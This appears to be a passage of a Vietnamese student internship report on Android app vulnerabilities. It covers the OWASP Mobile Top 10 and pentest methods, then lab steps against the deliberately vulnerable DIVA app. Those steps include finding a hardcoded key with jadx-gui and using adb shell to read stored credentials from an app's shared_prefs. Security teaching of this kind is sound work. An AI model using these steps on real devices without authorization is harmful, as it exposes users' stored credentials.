


THÀNH PHỐ HÒ CHÍ MINH

KHOA: CÔNG NGHỆ THÔNG TIN 2



BÁO CÁO THỰC TẬP CƠ SỞ

Đề tài: Nghiên cứu các lỗ hổng trên ứng dụng Android

Giảng viên hướng dẫn : Huỳnh Trọng Thưa

Sinh viên thực hiện : Ngô Huỳnh Vĩnh Phú - N20DCAT043

Võ Thanh Phong - N20DCAT041

Vương Hữu An - N20DCAT001

Lóp : D20CQAT01-N

Khóa: 2020-2025

Hệ : ĐẠI HỌC CHÍNH QUY

MỤC LỤC

LỜI MỞ ĐẦU					
CHƯƠNG 1	I. CƠ SỞ LÝ THUYẾT	4			
1.1 Nh	ững lỗ hỏng phổ biến trên ứng dụng Android (Top 10 OWASP mobile 2016) .	4			
1.1.1	Improper Platform Usage	4			
1.1.2	Insecure Data Storage	5			
1.1.3 1.1.4 1.1.5 1.1.6 1.1.7	Insecure Communication Insecure Authentication Insufficient Cryptography Insecure Authorization Poor Code Quality	8 9			
			1.1.8	Code Tampering	12
			1.1.9	Reverse Engineering	13
			1.1.10	Extraneous Functionality	14
			1.2 Cá	c phương pháp Pentest	15
1.2.1	Thu Thập Thông tin	15			
1.2.2	Phân tích lỗ hổng	16			
1.2.3	Khai thác lỗ hổng	17			
1.2.4	Báo cáo	17			
CHƯƠNG 2 CÀI ĐẶT MÔI TRƯỜNG VÀ CÔNG CỤ KIỂM THỬ					
	i và cài đặt những công cụ cần thiết				
2.1.1	Cài đặt JDK	18			
2.1.2	Cài đặt Python	18			
2.1.3	Cài đặt Genymotion	18			
		18			
2.1.4	Cài đặt Burp Suite	18			
		19			
2.2 Cá	c ứng dụng được dùng để kiểm thử	19			
2.2.1	DIVA (Damn insecure and vulnerable App)	19			
2.2.2	InsecureBankv2				
		20			
CHƯƠNG 3	S THỰC NGHIỆM	21			
3.1 Ki	ch bån 1: Improper Platform Usage	21			

3.1.1 Ti	ến Hành & Đánh giá	21
3.1.2	Cách khắc phục	24
3.2 Ki	ch bản 2: Insecure Data Storage	25
3.2.1 Ti	ến Hành & Đánh giá	25
3.2.2	Cách khắc phục	26
3.3 Ki	ch bản 3: Insecure Communication	28
3.3.1 Ti	ến Hành & Đánh giá	28
3.3.2	Cách khắc phục	29
3.4 Ki	ch bản 4: Insecure Authentication	30
3.4.1 Ti	ến Hành & Đánh giá	30
3.4.2	Cách khắc phục	32
3.5 Ki	ch bản 5: Insufficient Cryptography	32
3.5.1 Ti	ến Hành & Đánh giá	32
3.5.2	Cách khắc phục	35
3.6 Ki	ch bản 6: Insecure Authorization	36
3.6.1 Ti	ến Hành & Đánh giá	36
3.6.2	Cách khắc phục	38
3.7 Ki	ch bản 7: Poor Code Quality	39
3.7.1 Ti	ến Hành	39
3.7.2	Cách khắc phục	43
3.8 Ki	ch bản 8: Code Tampering	44
3.8.1 Ti	ến Hành & Đánh giá	44
3.8.2	Cách khắc phục	46
3.9 Ki	ch bản 9: Reverse Engineering	48
3.9.1	Tiến Hành & Đánh giá	48
3.9.2	Cách khắc phục	52
3.10 Ki	ch bản 10: Extraneous Functionality	
3.10.1	Tiến Hành & Đánh giá	53
3.10.2	Cách khắc phục	
TÀI LIỆU T	「HAM KHẢO (dự kiến sẽ cập nhập & bổ sung thêm)	56

LỜI MỞ ĐẦU

Ngày nay, với sự phát triển nhanh chóng của công nghệ những chiếc điện thoại thông minh đang ngày càng trở nên hữu ích, tiện lợi hơn với hàng trăm, hàng ngàn ứng dụng làm đơn giản hóa rất nhiều công việc trong cuộc sống, với một chiếc điện thoại thông minh ta đã có thể nhắn tin, đặt báo thức, nghe nhạc, xem phim, đặt vé, đặt phòng, mua sắm, thanh toán hóa đơn v.v Nay tất cả đã có thể thực hiện tại nhà. Nhưng không phải bất kì ứng dụng nào cũng an toàn, một số các ứng dụng trên điện thoại di động đều tồn tại một hoặc nhiều lỗ hổng bảo mật đó là nơi để các hacker tấn công nhằm đánh cấp thông tin hoặc gây thiệt hại đến tài sản của người sử dụng.

Để có thể làm giảm thiểu rủi ro khi sử dụng các ứng dụng di động đối với người sử dụng và tránh các lỗ hồng trong quá trình lập trình nên một ứng dụng di động của một lập trình viên, nhóm chúng em tiến hành liệt kê và kiểm thử 10 lỗ hỗng nổi bật trên ứng dụng di động đặt biệt là ứng dụng trên nên tảng Andriod (Android là một hệ điều hành trên di động được sử dụng nhiều nhất trên thế giới) dựa theo trang owasp.

Đề cương thực tập cơ sở của nhóm chúng em gồm 3 chương:

Chương 1: Cơ sở lý thuyết, giới thiệu về các lỗ hồng, giới thiệu phương pháp pentest.

Chương 2: Cài đặt môi trường và công cụ kiểm thử.

Chương 3: Thực nghiệm.

CHƯƠNG 1. CƠ SỞ LÝ THUYẾT

1.1~ Những lỗ hỏng phổ biến trên ứng dụng Android (Top 10 OWASP mobile 2016)

Trong phần này chúng em sẽ trình bài nội dung của 10 lỗ hỏng bảo mật trên Android dựa trên tổng hợp từ trang Owasp.org vào năm 2016.

1.1.1 Improper Platform Usage Nguyên nhân gây hại

Đây là lỗ hỏng bảo mật xảy ra khi sử dụng sai tính năng nền tảng hoặc nền tảng đang sử dụng không có các biện pháp bảo mật, kiểm soát an ninh. Nó có thể là ý muốn của Android, Keychain, TouchID hay một số biện pháp kiểm soát bảo mật của hệ điều hành.

Attack Vector

Khả năng khai thác: Dễ dàng.

Các Attack Vector tương tự với các Attack Vector đã có ở các lỗ hỏng bảo mật của OWASP Top 10 ngày trước. Bất cứ lệnh gọi API nào điều cũng có thể trở thành một Attack Vector.

Điểm yếu bảo mật

Mức độ phổ biến: Phổ biến.

Khả năng phát hiện: Trung bình.

Để khiến cho lỗ hỏng này xuất hiện thì các doanh nghiệp phải hiện thị dịch vụ web hoặc là một lệnh gọi API sử dụng bởi các ứng dụng dành cho thiết bị di động. dịch vụ bị lộ hoặc các lệnh triển khai API sử dụng các kỹ thuật mã hóa bảo mật không an toàn dẫn đến tạo thành lỗ hỏng Top 10 OWASP trong server. Thông qua giao diện di động, kẻ xấu có thể truyền các đầu vào độc hại hoặc các chuỗi sự kiện không mong muốn đến nơi dễ bi tổn thương ở điểm đầu cuối.

Tác động đến nhà phát triển

Thông qua lỗ hỏng này kẻ xấu có thể khai một số lỗ hỏng XSS (Cross-Site

Scripting) thông qua thiết bị di động để đánh cắp cookies trên hệ thống và chuyển

hướng người dùng đến các website có chứa mã độc.

Insecure Data Storage 1.1.2

Nguyên nhân gây hại

Bao gồm các nguyên nhân sau: thiết bị di động bị thất lạc hoặc bị trộm rơi vào tay

kẻ xấu; các phần mềm độc hại hoặc các ứng dụng của kẻ xấu được cài đặt và hoạt

động trên thiết bị.

Attack Vector

Khả năng khai thác: Dễ dàng.

Khi kẻ xấu tiếp cận và xâm nhập được vào thiết bị di động, chúng sẽ kết nối điện

thoại đến mấy tính bằng các phần mềm có sẵn. Các công cụ cho phép kẻ xấu thấy

được những thư mục chứa trong ứng dụng của bên thứ ba được cài đặt trên thiết bị

thường thấy như thông tin định danh cá nhân (PII) hoặc các thông tin nhạy cảm khác.

Kẻ xấu có thể tạo các phầm mềm độc hại hoặc sửa đổi ứng dụng hợp pháp để đánh

cắp thông tin.

Điểm yếu bảo mật

Mức độ phổ biến: **Phổ biến**.

Khả năng phát hiện: Trung Bình.

Mất an toàn trong lưu trữ dữ liệu xảy ra khi các nhà phát triển cho rằng không có

người dùng hoặc một phần mềm độc hại nào sẽ truy cập vào bên trong các tập tin hệ

thống của thiết bị di động và các dữ liệu nhay cảm lưu trữ bên trong trên thiết bị.

Các nhà phát triển nên tự dự đoán rằng ai đó hoặc phần mềm độc hại nào đó sẽ xâm nhập vào nơi lưu trữ dữ liệu riêng tư. Tránh sử dụng các thư viện có mã hóa kém. Root hoặc Jailbreak thiết bị sẽ vô hiệu mọi biện pháp bảo vệ mã hóa. Khi mà dữ liệu không còn được bảo mật nữa, những gì cần làm chỉ là sử dụng các công cụ chuyên dụng để tìm và xem dữ liệu bên trong.

Tác động đến nhà phát triển

Mất an toàn bảo mật lưu trữ dữ liệu (Insecure Data Storage) thường dẫn đến các rủi ro cho bên sở hữu như:

- Đánh cắp danh tính.
- Bị gian lận.
- Ånh hưởng danh tiến.
- Thiệt hại kinh tế công ty.

1.1.3 Insecure Communication Nguyên nhân gây hại

Khi thiết kế và tạo ra một ứng dụng di động, dữ liệu thường được trao đổi qua lại giữ client và sever. Khi có một giải pháp truyền dữ liệu thì nó phải được đi qua mạng lưới của nhà cung cấp dịch vụ di động và Internet, nếu không được bảo vệ tốt thì lúc này các mối đe dọa sẽ xuất hiện để khai thác lỗ hỏng, chặn và tiếp cận dữ liệu đang được truyền qua mạng.

Các tác nhân đe dọa tồn tại gồm:

- Kẻ xấu đã chia sẽ mạng LAN của bạn (Wifi của bạn bị xâm nhập hoặc bị theo dõi).
- Các nhà cung cấp dịch vụ hoặc thiết bị mạng (router, tháp di động, proxy,
 ...).

Các phầm mềm độc hại đang được cài đặt trên thiết bị của bạn.

Attack Vector

Khả năng khai thác: Dễ dàng.

Các cuộc tấn công thường nhắm vào các mục tiêu dễ thực hiện nên không quá khó để phát hiện chúng, do việc khó khăn trong việc nắm bắt được đúng truy cập trong hàng trăm hàng nghìn lưu lương truy cập hằng ngày trên server.

Điểm yếu bảo mật

Mức độ phổ biến: Phổ biến.

Khả năng phát hiện: Trung Bình.

Các ứng dụng di động thường không bảo vệ lưu lượng mạng tuy cập, họ có thể dùng SSL/TLS trong quá trình xác thực nhưng không sử dụng ở nơi khác. Việc không nhất quán này dẫn đến nguy cơ lộ dữ liệu và ID để chặn. Sử dụng bảo mật truyền dẫn không có nghĩa là ứng dụng sẽ được triển khai đúng cách. Để tìm ra được các lỗ hỏng cơ bản, hãy quan sát lưu lương mang của thiết bi. Các lỗ hỏng tinh vi yêu cầu sự cẩn thận cao trong thiết kế và cấu hình của ứng dụng.

Tác động đến nhà phát triển

Việc thông tin cá nhân bi tiếp cân và đánh cắp đã vi pham vào quyền riêng tư.

Sư vi pham đến bảo mật của người dùng có thể dẫn dến:

- Đánh cắp danh tính.
- Bị gian lận.
- Ånh hưởng danh tiến nhà phát triển.

1.1.4 **Insecure Authentication** Nguyên nhân gây hại

Các mối đe dọa khai thác lỗ hỏng xác thực thường thông qua việc sử dụng các

công cụ hỗ trợ tự động có sẵn hoặc tự tùy chỉnh.

Attack Vector

Khả năng khai thác: Dễ dàng.

Một khi mà kẻ xấu đã nắm được điểm yếu của cơ chế xác thực, chúng sẽ giả dạng

hoặc bỏ qua bước xác thực bằng cách gửi yêu cầu dịch vụ đến máy chủ của ứng dụng

và bỏ qua mọi tương tác trực tiếp với máy chủ di động. Quá trình này thường thực

hiện thông qua các phần mềm độc hại trên thiết bị hoặc các botnet của kẻ xấu.

Điểm yếu bảo mật

Mức độ phổ biến: Phổ biến.

Khả năng phát hiện: Trung Bình.

Các cơ chế xác thực yếu cho phép kẻ xấu dễ dàng thực thi các chức năng ẩn trong

ứng dụng dành cho thiết bị di động hoặc các máy chủ của ứng dụng. Xác thực yếu

thường được dùng cho thiết bi di đông chủ yếu bởi hình thức của chúng, thông

thường là xác thực bằng mã PIN 4 chữ số.

Tác động đến nhà phát triển

Các rủi go xảy ra khi bị khai thác lỗ hỏng:

Ånh hưởng danh tiếng nhà phát hành.

Bị trộm cắp thông tin.

Dữ liêu bi truy cập trái phép.

Insufficient Cryptography 1.1.5

Nguyên nhân gây hại

Lỗ hỏng xảy ra khi có ai đó truy cập vật lý vào dữ liệu được mã hóa không đúng cách hoặc phần mềm độc hai của kẻ xấu hoạt động trên thiết bị di động.

Attack Vector

Khả năng khai thác: Dễ dàng.

Các lệnh gọi API bị lộ đều có thể được kẻ xấu dùng để khai thác lỗ hỏng.

Điểm yếu bảo mật

Mức độ phổ biến: Phổ biến.

Khả năng phát hiện: Trung Bình.

Kẻ xấu phải thành công trong việc trả về đoạn code hoặc dữ liệu cá nhân đã được mã hóa về dạng ban đầu lúc chưa được mã hóa do thuật toán mã hóa yếu hoặc xuất hiện lỗi trong lúc mã hóa.

Tác động đến nhà phát triển

Lỗ hỏng này có thể gây ra nhiều tác động khác nhau nhưng chủ yếu bao gồm:

- Vi phạm quyền riêng tư.
- Thông tin bị trộm cắp.
- Code bị trộm.
- Trộm cắp về tài sản trí tuệ.
- Ånh hưởng đến danh tiếng doanh nghiệp.

1.1.6 Insecure Authorization Nguyên nhân gây hại

Các mối đe dọa khai thác lỗ hỏng xác thực thường thông qua việc sử dụng các công cụ hỗ trợ tự động có sẵn hoặc tự tùy chỉnh.

Attack Vector

Khả năng khai thác: Dễ dàng.

Để khai thác lỗ hỏng, kẻ xấu phải nắm rõ được điểm yếu của cơ chế ủy quyền,

chúng sẽ đăng nhập vào ứng dụng với vai trò như một người dùng hợp pháp. Kẻ xấu

sau đó thành công vược qua bước xác thực, sau đó chúng cho force-browse đi đến

điểm cuối dễ bị khai thác rồi thực thi quyền quản trị ở đó. Quá trình này thường thực

hiện thông qua các phần mềm độc hại trên thiết bị hoặc các botnet của kẻ xấu.

Điểm yếu bảo mật

Mức độ phổ biến: **Phổ biến**.

Khả năng phát hiện: Trung Bình.

Để kiểm tra đánh giá cơ chế ủy quyền, người kiểm thử phải thực hiện các cuộc

tấn công nhị phân đối với ứng dụng dành cho thiết bị di động và thử thực thi các

chức năng dành cho người có quyền quản tri cao trong khi ứng dung đang ở chế đô

ngoại tuyến. Ngoài ra còn phải thử thực thi các chức năng đặc quyền khi đang ở

quyền quản trị thấp với các yêu cầu POST/GET tương ứng.

Tác động đến nhà phát triển

Khi một người dùng (xác minh hoặc ẩn danh) thực hiện một chức năng vược qua

quyền hạn cho phép, có thể khiến cho bên phát hành gặp phải các khó khăn sau:

Thông tin bị đánh cắp.

Gian lân hoặc lừa đảo.

Ånh hưởng đến danh tiếng.

Poor Code Quality 1.1.7

Nguyên nhân gây hại

Tác nhân gây hại tồn tại những thực thể có thể chuyển các đầu vào (input) không

tin cậy đến các lệnh gọi phương thức được thực thi bên trong code của thiết bị di

đông. Những vấn đề này không cần thiết là vấn đề bảo mật nhưng bản thân chúng sẽ

dẫn đến các lỗ hỏng bảo mật.

Attack Vector

Khả năng khai thác: **Khó**.

Kẻ xấu sẽ thường khai thác lỗ hỏng bằng cách truyền các đầu vào (input) được

tạo ra một cách cẩn thận cho nạn nhân. Các đầu vào này được chuyển tới code ở

trong thiết bi nơi mà quá trình khai thác diễn ra. Các kiểu tấn công thông thường sẽ

khai thác nhằm vào việc tràn bộ đệm và rò rỉ bộ nhớ thiết bị.

Điểm yếu bảo mật

Mức độ phổ biến: Phổ biến.

Khả năng phát hiện: **Khó**.

Thông thường việc tìm ra các vấn đề bên trong code bằng việc xem thủ công là

không dễ dàng. Thay vào đó các hacker sử dụng các công cụ của bên thứ ba có thể

thực hiện các phân tích tĩnh hoặc fuzzing. Các công cụ này sẽ xác định việc rò rỉ bộ

nhớ, tràn bộ đệm và các sự cố ít nghiệm trọng nhưng sẽ làm cho lập trình code yếu

đi. Các hacker với kiến thức và chuyên môn thấp vẫn có thể khai thác hiệu quả các

vấn đề trên. Mục tiêu điển hình là thực thi code ở bên ngoài vào bên trong không

gian địa chỉ code của thiết bi.

Tác động đến nhà phát triển

Tác động của lỗ hỏng này sẽ khác nhau tùy thuộc vào bản chất của việc khai thác.

Những vấn đề của code yếu (xấu) thường dẫn đến những hậu quả sau:

• Trộm cấp thông tin.

• Ånh hưởng đến danh tiếng.

Tổn thất về tài sản trí tuê.

Code Tampering 1.1.8

Nguyên nhân gây hại

Kẻ xấu thường khai thác và sửa đổi code thông qua các dạng độc hại của ứng dụng

được chứa trong của hàng ứng dụng của bên thứ ba. Kẻ tấn công còn có thể đánh lừa

người dùng bằng cài đặt ứng dụng qua các cuộc tấn công lừa đảo.

Attack Vector

Khả năng khai thác: Dễ dàng.

Thông thường kẻ xấu sẽ thực hiện khai thác thông qua các điều sau:

Thay đổi nhị phân trực tiếp với các lõi nhị phân của các gói ứng dụng.

Thay đổi nhị phân trực tiếp với các tài nguyên bên trong các gói

(package) ứng dụng.

• Chuyển hướng hoặc thay thế các API hệ thống để chặn và thức thi các

dòng code độc hại bên ngoài.

Điểm yếu bảo mật

Mức độ phổ biến: **Phổ biến**.

Khả năng phát hiện: Trung Bình.

Sau khi ứng dụng đã được cài đặt trên thiết bị di động, code và dữ liệu tài nguyên

sẽ nằm ở đó. Kẻ xấu có thể trực tiếp thay sửa đổi code, thay đổi nội dung của bộ

nhớ, thay đổi hay thay thế hệ thống API mà ứng dụng đang dùng, hoặc sửa đổi dữ

liệu và tài nguyên của ứng dụng. Đều này giúp cho kẻ xấu có thể dùng phần mềm để

truc lơi cái nhân.

Tác động đến nhà phát triển

Gồm các hậu quả sau:

Tổn thất kinh tế do vi phạm bản quyền.

Ånh hưởng đến hình ảnh doang nghiệp.

Reverse Engineering 1.1.9

Nguyên nhân gây hại

Kẻ xấu thường tải xuống các ứng dung từ của hàng và tiến hành phân tích trong

một môi trường riêng của họ bằng các công cụ khác nhau.

Attack Vector

Khả năng khai thác: Dễ dàng.

Kẻ xấu phải phân tích nhi phân của lõi cuối để xác đinh bảng chuỗi góc, mã nguồn,

thư viện, thuật toán và tài nguyên chứa trong ứng dụng. Kẻ tấn công sẽ sử dụng các

công cụ phải chẳng và dễ nắm bắt như IDA Pro, Hopper, Otool, Strings và các công

cụ kiểm tra nhị phân khác ở bên trong môi trường của họ.

Điểm yếu bảo mật

Mức đô phổ biến: Phổ biến.

Khả năng phát hiện: Dễ dàng.

Các code của di động đều dễ vị Reverse Engineering. Code được viết bằng các

ngôn ngữ/Framework cho phép kiểm tra khả năng (dynamic introspection) khi chạy

(Java, .NET, Ojective C, Swift) có nguy cơ cao bị Reverse Engineering. Việc phát

hiện ra lỗ hỏng này khá đơn giản. Đầu tiên, giải mã phiên bản của cửa hàng ứng

dụng chứa ứng dụng đó (nếu mã hóa nhị phân được áp dụng). Sau đó sử dụng các

công cụ được nêu trong "Attack Vector" đối với hệ nhị phân. Code sẽ nhạy cảm

(susceptible) nếu như hiểu được luồn điều khiển ứng dung, bảng chuỗi và bất kỳ các

mã giả/mã nguồn tạo bởi các công cụ trên.

Tác động đến nhà phát triển

Bao gồm các hậu quả sau:

• Thiệt hai tài sản trí tuê.

ảnh hưởng danh tiếng.

Đánh cắp danh tính.

Compromise of Backend Systems.

1.1.10 Extraneous Functionality

Nguyên nhân gây hại

Kẻ xấu thường tìm cách nắm rõ các chức nặng không liên quan trong ứng dụng

trên thiết bị di động để tìm ra các chức năng ẩn trong hệ thống phụ trợ (backend-

system). Kẻ xấu sẽ khai thác các chức năng không liên quan một cách trực tiếp từ hệ

thống của chúng mà không có bất kỳ sư tham gia nào ở phía người dùng.

Attack Vector

Khả năng khai thác: Dễ dàng.

Kẻ xấu sẽ tải xuống và nghiên cứu ứng dụng bên trong môi trường riêng của

chúng. Chúng sẽ kiểm tra các têp nhật ký, têp cấu hình, và có thể là các têp nhi phân

hoặc các code kiểm tra mà người lập trình đã để lại. Chúng sẽ khai thác các switch

và chức năng ẩn để hỗ trợ cho việc tấn công.

Điểm yếu bảo mật

Mức độ phổ biến: Phổ biến.

Khả năng phát hiện: Trung Bình.

Đa phần các ứng dụng điện thoại có tồn tại một vài chức năng không liên quan nhưng lại không được hiển thị trên giao diện người dùng. Các chức này phần lớn đều không gây hại gì cho người dùng, tuy nhiên vẫn có một vài chức năng lại hữu ích cho việc hỗ trợ các hacker làm điều xấu. Chức năng hiển thị thông tin liên quan đến kiểm tra back-end, demo, dàn dựng, hoắc môi trường UAT không nên đưa vào trong phát triển sản phẩm. Ngoài ra không nên đưa API quản trị đến điểm cuối, hoặc điểm cuối không chính thức không nên được đưa vào bản hoàn thiện sản phẩm cuối cùng. Việc phát hiện các chức năng không liên quan có thể phức tạp. Các công cụ phân tích tĩnh và động đều cho ra hiệu quả thấp. Tuy nhiên một số cửa sau (backdoor) rất khó phát hiện bởi phương thức tự động. Như vậy cách tốt nhất để làm được những điều trên là kiểm tra code bằng phương thức thủ công.

Tác động đến doanh nghiệp

Gồm các hậu quả sau:

- Truy cập trái phép vào các chức năng nhạy cảm.
- Ånh hưởng đến danh tiếng.
- Thiệt hại về tài sản trí tuệ.

1.2 Các phương pháp Pentest

1.2.1 Thu Thập Thông tin

Thu thập thông tin là giai đoạn quan trọng nhất trong kiểm thử thâm nhập. Khả năng phát hiện các dấu hiệu ẩn có thể cho biết sự tồn tại của một lỗ hổng đó sẽ là sự khác biệt giữa một pentest thành công và không thành công.

Quá trình tìm kiếm thông tin bao gồm:

• Open Source Intelligence (OSINT)—Người pentester tìm kiếm trên Internet thông tin về ứng dụng. Các thông tin về ứng dụng có thể được

tìm thấy trên các công cụ tìm kiếm và các trang mạng xã hội, mã nguồn bị rò rỉ thông qua kho lưu trữ mã nguồn, diễn đàn dành cho nhà phát triển.

- Hiểu về nền tảng—Điều quan trọng đối với người kiểm thử thâm nhập là phải hiểu nền tảng ứng dụng di động, thậm chí từ quan điểm bên ngoài, để hỗ trợ phát triển mô hình mối đe dọa cho ứng dụng. Người kiểm thử phải suy xét đến công ty đứng sau ứng dụng, trường hợp kinh doanh của họ và các bên liên quan. Các cấu trúc và quy trình nội bộ cũng được xem xét.
- Client-Side vs Server-Side Scenarios—Người thử nghiệm thâm nhập cần có khả năng hiểu loại ứng dụng và làm việc trên các trường hợp thử nghiệm. Giao diện mạng của ứng dụng, dữ liệu người dùng, giao tiếp với các tài nguyên khác, quản lý phiên, hành vi bẻ khóa/root đều được xem xét đến ở đây. Các cân nhắc về bảo mật cũng được thực hiện; ví dụ: ứng dụng có tương tác với tường lửa không? Cơ sở dữ liệu hoặc bất kỳ máy chủ nào? Làm thế nào an toàn là điều này?

1.2.2 Phân tích lỗ hổng

Giai đoạn phân tích lỗ hồng sẽ bao gồm việc liệt kê tất cả các mục tiêu/ứng dụng trong phạm vi ở cả lớp mạng và lớp ứng dụng. Ở lớp mạng, quét cổng, phân tích biểu ngữ và quét lỗ hồng có thể được chạy để đánh giá bề mặt tấn công của tất cả các tài sản trong phạm vi. Ở lớp ứng dụng, bắt đầu từ bối cảnh chưa được xác thực và sau đó di chuyển đến từng vai trò trong phạm vi, đã được xác thực, quá trình quét lỗ hồng tự động sẽ được chạy. Đối với mỗi tệp nhị phân di động trong phạm vi, cả quá trình quét phân tích tĩnh và động sẽ được tiến hành để xác định các sự cố biên dịch, các quyền không cần thiết, lưu trữ dữ liệu cục bộ không đúng cách, thông tin được mã hóa cứng, v.v. Việc xác định thủ công các lỗ hồng liên quan đến việc gửi

biểu mẫu và các điểm đầu vào của ứng dụng sẽ được được tiến hành, bao gồm các cuộc tấn công tiêm nhiễm.

1.2.3 Khai thác lỗ hổng

Giai đoạn này sẽ liên quan đến việc tập hợp tất cả các lỗ hỏng tiềm ẩn được xác định trong các giai đoạn đánh giá trước đó và cố gắng khai thác chúng như một kẻ tấn công. Điều này giúp đánh giá mức độ rủi ro thực tế liên quan đến việc khai thác thành công lỗ hồng, phân tích khả năng của các chuỗi khai thác/tấn công và tính đến bất kỳ biện pháp kiểm soát giảm nhẹ nào có thể áp dụng. Ngoài ra, bất cứ kết quả báo động giả nào sẽ được xác định trong hoạt động này. Không chỉ các lỗ hồng được xác định tự động sẽ bị khai thác mà các vấn đề yêu cầu nhận dạng và khai thác thủ công cũng sẽ được đánh giá. Điều này sẽ bao gồm các lỗi logic nghiệp vụ, bỏ qua xác thực/ủy quyền, tham chiếu đối tượng trực tiếp, giả mạo tham số và quản lý phiên.

1.2.4 Báo cáo

Một báo cáo đầy đủ truyền đạt tới ban quản lý bằng ngôn ngữ đơn giản, chỉ ra rõ ràng các lỗ hồng được phát hiện, hậu quả đối với doanh nghiệp và các biện pháp khắc phục hoặc đề xuất có thể. Các lỗ hồng phải được xếp hạng rủi ro và thực hiện giao tiếp kỹ thuật thích hợp cho nhân viên kỹ thuật, kèm theo bằng chứng về khái niệm để hỗ trợ cho các phát hiện được phát hiện.

CHƯƠNG 2 CÀI ĐẶT MÔI TRƯỜNG VÀ CÔNG CỤ KIỂM THỬ

2.1 Tải và cài đặt những công cụ cần thiết

2.1.1 Cài đặt JDK


JDK cung cấp môi trường java để có thể sử dụng các công cụ hỗ trợ kiểm thử Android được viết bằng ngôn ngữ java cụ thể trong bài báo cáo này nhóm em sử dụng công cụ Burp Suit.

2.1.2 Cài đặt Python

Tương tự JDK có rất nhiều công cụ kiểm thử được viết bằng python nên ta cần cài môi trường python.


2.1.3 Cài đặt Genymotion

Genymotion là trình giả lập Android phổ biến cho phép người dùng kiểm soát đầy đủ thiết bị Android, chạy giả lập nhiều máy ảo cùng lúc, đặt biệt Genymotion hỗ trợ giả lập rất nhiều dòng máy với các phiên bản hệ điều hành android khác nhau rất phù hợp cho việc kiểm thử ứng dụng.



2.1.4 Cài đặt Burp Suite

Burp suite là một ứng dụng java dùng để kiểm thử xâm nhập ứng dụng web, được sử dụng bởi nhiều nhà bảo mật chuyên nghiệp trên thế giới.



2.2 Các ứng dụng được dùng để kiểm thử


2.2.1 DIVA (Damn insecure and vulnerable App)

DIVA Là một ứng dụng Android được thiết kế với chủ ý để bản thân nó không an toàn. Mục đích của ứng dụng là để giúp cho các nhà phát triển/QA/chuyên gia bảo mật hiểu được các lỗ hồng nào thường xuất hiện trong ứng dụng.



2.2.2 InsecureBankv2

InsecureBankv2 là ứng dụng Android có lỗ hồng được tạo ra cho những người đam mê bảo mật và các nhà phát triển để tìm hiểu các điểm không an toàn của Android bằng cách thử nghiệm ứng dụng có lỗ hồng này. Thành phần máy chủ back-end của nó được viết bằng python. Nó tương thích với Python2. Có thể tải xuống thành phần máy khách, tức là Android InsecureBank.apk cùng với nguồn.




CHƯƠNG 3 KẾT QUẢ THỰC NGHIỆM


3.1 Kịch bản 1: Improper Platform Usage

3.1.1 Tiến Hành & Đánh giá


Đầu tiên khởi động ứng dụng **Diva** trên điện thoại để kiểm thử.




Chúng ta sử dụng trình **logcat** được cài trước đó trong máy để lắng nghe và nắm bắt được những lệnh API được gửi đi. Ví dụ ở đây ta gửi ngẫu nhiên số 10111212.




Ta đã bắt được API gửi đi có chứa thông tin là mã thẻ vừa nhập.



Ta dùng jadx-gui để dò tìm đoạn mã được giấu bên trong code, sau đó nhập key và hoàn thành việc khai thác.





vendorsecretkey

ACCESS

Access granted! See you on the other side :)

Đây là lý do tại sao bất kỳ lỗ hồng bảo mật nào cũng có thể cung cấp cho các tác nhân đe dọa quyền truy cập hoàn toàn vào thiết bị di động. Hơn nữa, nếu các lệnh gọi API không được bảo mật, bạn cũng có thể giúp cho kẻ xấu quyền truy cập dễ dàng vào máy chủ của mình.


3.1.2 Cách khắc phục

- Tuân thủ các hướng dẫn và thực tiễn tốt nhất về phát triển nền tảng.
- Sử dụng cấu hình và mã hóa an toàn để củng cố phía máy chủ.
- Hạn chế các ứng dụng truyền dữ liệu người dùng.
- Hạn chế quyền truy cập tập tin.
- Mã hóa và lưu trữ dữ liệu an toàn.

3.2 Kịch bản 2: Insecure Data Storage

3.2.1 Tiến Hành & Đánh giá

Ta lưu trữ thông tin tài khoản và mật khẩu vào trong hệ thống.



Dùng lệnh adb shell để tiến hành xâm nhập vào thiết bị.

```
PS C:\Users\PC> adb shell
vbox86p:/ # cd data/data/j
                              jp.co.omronsoft.openwnn/
jakhar.aseem.diva/
vbox86p:/ # cd data/data/jakhar.aseem.diva/
vbox86p:/data/data/jakhar.aseem.diva # ls -la
total 48
drwxr-x--x 5 u0_a63 u0_a63 4096 2023-02-23 02:34 .
drwxrwx--x 87 system system 4096 2023-02-21 05:06 ..
drwxrwx--x 2 u0_a63 u0_a63 4096 2023-02-21 05:06 cache
           2
              u0_a63 u0_a63 4096 2023-02-21 05:06 databases
                              37 2023-02-23 02:23 lib -> /data/app/jakhar.aseem.diva-1/lib/x86
1rwxrwxrwx
              root
                    root
            1
           2 u0_a63 u0_a63 4096 2023-02-23 02:34 shared_prefs
```

Ta truy cập vào thư mục lưu trữ file của ứng dụng nơi mật khẩu và tài khoản vừa nãy đang được lưu trữ.

```
1|vbox86p:/data/data/jakhar.aseem.diva  # cd shared_prefs/
vbox86p:/data/data/jakhar.aseem.diva/shared_prefs  # ls -la
total 24
drwxrwx--x  2  u0_a63  u0_a63  4096  2023-02-23  02:34  .
drwxr-x--x  5  u0_a63  u0_a63  4096  2023-02-23  02:34  .
-rw-rw----  1  u0_a63  u0_a63  163  2023-02-23  02:34  jakhar.aseem.diva_preferences.xml
vbox86p:/data/data/jakhar.aseem.diva/shared_prefs  #
```

Đọc file **jakhar.aseem.diva_preferences.xml** ta thấy được thông tin tài khoản đã lưu.

Ta thấy việc không phân quyền truy cập đã tạo cơ hội cho người ngoài có thể dễ dàng truy cập vào hệ thông file nhằm xem các thông tin nhạy cảm được lưu bên trong đó. Dữ liệu lưu trữ không được mã hóa cũng góp phần cho công cuộc này.


3.2.2 Cách khắc phục

- Giữ dữ liệu được mã hóa.
- Sử dụng cơ chế ủy quyền truy cập trong ứng dụng di động.
- Hạn chế quyền truy cập của ứng dụng vào dữ liệu được lưu trữ.
- Sử dụng các phương pháp mã hóa an toàn để ngăn tràn bộ đệm và ghi nhật ký dữ liêu.


3.3 Kịch bản 3: Insecure Communication

3.3.1 Tiến Hành & Đánh giá


Trong lần kiểm thử này ta sẽ sử dụng ứng dụng **loginDemon**, có thể dùng bất kỳ ứng dụng nào miễn là nó gửi các Request đến máy chủ thông qua môi trường mạng.



Tiến hành login vào ứng dụng bằng tài khoản: n20dcat043@gmail.com và mật khẩu: ptit123456.



